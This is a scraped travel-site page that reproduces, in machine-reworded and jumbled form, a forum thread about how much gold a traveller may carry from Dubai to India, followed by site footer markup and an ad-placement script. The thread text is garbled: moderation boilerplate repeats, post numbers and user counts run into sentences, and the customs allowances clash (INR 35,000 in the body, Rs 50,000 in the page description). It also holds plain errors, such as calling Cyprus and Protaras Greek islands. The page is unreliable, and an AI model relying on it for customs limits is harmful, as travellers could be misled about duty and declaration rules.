                    <li>It&#8217;s important to be prepared to produce invoices, else things might get problematic.</li>
                    <li>Contributor11,316 posts8 reviews at the LevelContributor level.</li>
                    <li>13.In response to the question, how much gold can one transport from Dubai to India?</li>
                    <li>If you are transporting a considerable amount of gold blanks for commercial purposes, you must declare them at the Gold Office located in the airport&#8217;s arrivals area.</li>
                  </ul>
                  <p>What amount of gold can one bring from Dubai to India?1 post14.Re: How much gold can one bring from Dubai to India?</p>
                  <p>I&#8217;ll be in the Seychelles for a while.</p>
                  <p>Inappropriate content should be reported.</p>
                  <p>LevelContributor52,730 posts35 reviews112 helpful votes LevelContributor52,730 posts 15.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <p>Inappropriate content should be reported.</p>
                  <p>16.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <p>The value of a gold bar will be included in the general allowance ceiling of INR 35,000 per person.</p>
                  <p>Contributor with 7 posts and 15 reviews at this level 12 people found this review helpful.</p>
                  <p>6 years ago today Is it going to be an issue if my wife purchases gold chudis/kadas and wears them out in public?</p>
                  <p>Contributor with 11,316 posts, 8 reviews, and 26 helpful votes.</p>
                  <p>6 years ago today vibhavapj- This is not an issue if the jewelry is worn on the person and does not obviously exceed an acceptable amount of money.</p>
                  <p>Keep your bills close at hand just in case something happens.</p>
                  <p>Inappropriate content should be reported.</p>
                  <p>6 years ago today In order to transport gold jewelry from Dubai to Hyderabad on a 5-day stay, how much gold may I bring in total?</p>
                  <p>I&#8217;m going to do some sightseeing.</p>
                  <p>Inappropriate content should be reported.</p>
                  <p>Regarding the question of how much gold one may transport from Dubai to India.</p>
                  <blockquote>
                    <p>I&#8217;m wondering how much I&#8217;ll have to pay in customs duty on it. I&#8217;m going to do some sightseeing. That&#8217;s all there is to it. Inappropriate content should be reported. Find out the answers to your queries concerning the city of Dubai.</p>
                  </blockquote>
                  <h2>Dubai Hotels and Places to Stay</h2>
                  <p>The most frequently asked questions about Dubai</p>
                  <ul>
                    <li>The Dubai Expo 2020 will take place from 1 October 2021 to 31 March 2022. Ain Dubai (Dubai Eye) is scheduled to open on October 21, 2021. Official requirements for obtaining a visa to enter Dubai and the United Arab Emirates</li>
                    <li>From October to April, Global Village is a must-see Dubai attraction. Dubai Miracle Garden is located in Dubai, United Arab Emirates (Nov to May &#8211; website for dates) Spectacular Flower Garden</li>
                    <li>Al Seef culture and historical attraction, as well as a shopping, dining, and lodging destination &#8211;</li>
                    <li>Theme Parks in Dubai and Abu Dhabi. What to do in Dubai</li>
                    <li>Things to do in Dubai Dubai Frame &#8211;</li>
                    <li>Zip Lines in the United Arab Emirates &#8211; Two locations accessible &#8211; Dubai Marina and Ras Al Khaimah</li>
                    <li>What kind of weather is it today</li>
                    <li>Louvre Abu Dhabi&#8217;s famous museum offers views into global history and its main faiths</li>
                    <li>And Things to do in Dubai with Children</li>
                    <li>Your Ramadan Survival Guide</li>
                    <li>What am I going to wear? Is there a good map of Dubai to use as a reference? Dubai Safari Park is a theme park in Dubai, United Arab Emirates. Is it safe for a solo female traveler to visit Dubai? When does the sun go down in Dubai? Dubai City Guide</li>
                    <li>Is Dubai Expensive? Is Dubai Expensive? restaurants with views of the fountain, as well as other alternatives Which shopping center should I go to</li>
                    <li>Trip reports</li>
                    <li>More trip reports</li>
                    <li>More trip reports Is it possible for me to fly to Dubai with medication? Access to the Burj Al Arab hotel</li>
                    <li>Currency and money exchange services</li>
                    <li>And other services Venues for Friday Brunch</li>
                    <li>Taxi prices</li>
                    <li>And a list of available entertainers The Dubai Metro is explained in detail, as is the Dubai Tram. Tipping in Dubai, desert safaris, water parks, an Abu Dhabi day trip, and cruises from Dubai are all things to look forward to. Frequently Asked Questions</li>
                    <li>Is Dubai a Safe Place to Visit</li>
                    <li>Is Dubai a Safe Place to Travel</li>
                    <li>The following are some suggestions for brief stopovers in Dubai: What to do when you&#8217;re lost in Dubai</li>
                  </ul>
                  <p>Featured MembersDubai Location ExpertsMembers who are educated about this destination and are willing to provide their time to answer passengers&#8217; inquiries.</p>
                  <h2>How much gold can one bring from Dubai to India? &#8211; Dubai Forum</h2>
                  <p>Contributor with three posts, five reviews, and six helpful votes. What is the maximum amount of gold that may be transported from Dubai to India? 8 years ago today How much gold may I transport from Dubai to Mumbai (in the shape of coins, bars, or ornaments)? There will be a short vacation there. Inappropriate content should be reported. Contributor2,407 posts4 reviews at the LevelContributor level. 8 people found this review helpful. 1.Regarding the question of how much gold can be transported from Dubai to India.</p>
                  <ol>
                    <li>Inappropriate content should be reported.</li>
                    <li>2.Regarding the question of how much gold can be transported from Dubai to India.</li>
                    <li>I&#8217;m assuming you&#8217;re familiar with the procedures at Mumbai Customs, including current regulations and procedures.</li>
                    <li>Contributor3 posts5 reviews at this level 6 people found this information useful.</li>
                    <li>8 years ago today I was wondering if it is possible to go through the customs in Mumbai without breaking the law?</li>
                    <li>Do you have any clue if that can be accomplished there?</li>
                    <li>Inappropriate content should be reported.</li>
                  </ol>
                  <p>LevelContributor52,730 posts35 reviews112 helpful votes LevelContributor52,730 posts 4.Regarding the question of how much gold can be transported from Dubai to India.</p>
                  <p>Contributions from LevelContributor77 5.Regarding the question of how much gold can be transported from Dubai to India.</p>
                  <p>Inappropriate content should be reported.</p>
                  <p>8 years ago today In accordance with the regulations, your statement is incorrect.</p>
                  <p>7.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <p>It was recently purchased through Blore International Airport.</p>
                  <p>a total of two posts 8.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <p>How much gold can I lawfully bring into the country without having to pay any additional taxes or duties?</p>
                  <p>a total of two posts 9.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <p>How much would I be allowed to carry into the country lawfully without having to pay any additional duty or customs fees?</p>
                  <p>The most knowledgeable traveler on destinations such as Dubai and Pissouri, as well as the Greek islands of Cyprus and Protaras.LevelContributor52,730 posts35 reviews112 helpful votesLevelContributor 10.In response to the question, how much gold can one transport from Dubai to India?</p>
                  <blockquote>
                    <p>7 years ago today Take a look at post 4. You will find the customs regulations for India on this page. Inappropriate content should be reported. Find out the answers to your queries concerning the city of Dubai.</p>
                  </blockquote>
                  <h2>Dubai Hotels and Places to Stay</h2>
                  <p>The most frequently asked questions about Dubai</p>
                  <ul>
                    <li>The Dubai Expo 2020 will take place from 1 October 2021 to 31 March 2022. Ain Dubai (Dubai Eye) is scheduled to open on October 21, 2021. Official requirements for obtaining a visa to enter Dubai and the United Arab Emirates</li>
                    <li>From October to April, Global Village is a must-see Dubai attraction. Dubai Miracle Garden is located in Dubai, United Arab Emirates (Nov to May &#8211; website for dates) Spectacular Flower Garden</li>
                    <li>Al Seef culture and historical attraction, as well as a shopping, dining, and lodging destination &#8211;</li>
                    <li>Theme Parks in Dubai and Abu Dhabi. What to do in Dubai</li>
                    <li>Things to do in Dubai Dubai Frame &#8211;</li>
                    <li>Zip Lines in the United Arab Emirates &#8211; Two locations accessible &#8211; Dubai Marina and Ras Al Khaimah</li>
                    <li>What kind of weather is it today</li>
                    <li>Louvre Abu Dhabi&#8217;s famous museum offers views into global history and its main faiths</li>
                    <li>And Things to do in Dubai with Children</li>
                    <li>Your Ramadan Survival Guide</li>
                    <li>What am I going to wear? Is there a good map of Dubai to use as a reference? Dubai Safari Park is a theme park in Dubai, United Arab Emirates. Is it safe for a solo female traveler to visit Dubai? When does the sun go down in Dubai? Dubai City Guide</li>
                    <li>Is Dubai Expensive? Is Dubai Expensive? restaurants with views of the fountain, as well as other alternatives Which shopping center should I go to</li>
                    <li>Trip reports</li>
                    <li>More trip reports</li>
                    <li>More trip reports Is it possible for me to fly to Dubai with medication? Access to the Burj Al Arab hotel</li>
                    <li>Currency and money exchange services</li>
                    <li>And other services Venues for Friday Brunch</li>
                    <li>Taxi prices</li>
                    <li>And a list of available entertainers The Dubai Metro is explained in detail, as is the Dubai Tram. Tipping in Dubai, desert safaris, water parks, an Abu Dhabi day trip, and cruises from Dubai are all things to look forward to. Frequently Asked Questions</li>
                    <li>Is Dubai a Safe Place to Visit</li>
                    <li>Is Dubai a Safe Place to Travel</li>
                    <li>The following are some suggestions for brief stopovers in Dubai: What to do when you&#8217;re lost in Dubai</li>
                  </ul>
                  <p>Featured MembersDubai Location ExpertsMembers who are educated about this destination and are willing to provide their time to answer passengers&#8217; inquiries.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/live-in-dubai/what-is-the-tax-rate-in-dubai.html" rel="prev">What Is The Tax Rate In Dubai?</a>
                    </div>
                    <div class="nav-next">
                      <a href="/live-in-dubai/how-to-apply-for-thailand-tourist-visa-from-dubai-solution-found.html" rel="next">How To Apply For Thailand Tourist Visa From Dubai? (Solution found)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/how-much-gold-we-can-carry-from-dubai-to-india-solution.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2111" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/how-much-gold-we-can-carry-from-dubai-to-india-solution.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:17+03:00","dateModified":"2022-02-13T19:40:17+03:00","name":"How Much Gold We Can Carry From Dubai To India? (Solution)","headline":"How Much Gold We Can Carry From Dubai To India? (Solution)","description":"The gold amount that a tourist can bring from Dubai to India depends on the type of the traveler i.e. male or female. A male passenger is allowed to carry up to 20 grams of gold costing no more than Rs. 50,000 and a female traveler can bring a maximum of 40 grams of gold [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 